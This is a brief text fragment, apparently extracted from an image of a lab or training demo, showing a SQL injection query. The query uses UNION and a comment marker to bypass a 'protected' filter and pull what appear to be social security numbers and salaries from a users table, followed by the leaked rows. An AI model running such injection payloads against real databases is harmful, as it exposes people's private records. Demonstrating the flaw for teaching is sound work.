 Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION SELECT ID, svnr, salery from users -- and protected = 0
ID firstname lastname username password
1 1454071295 500
2 1503090487 700
3 1548271190 1300
4 1682030415 5000
5 1458251294 8000
6 1682030415 12000
7 1682030415 40000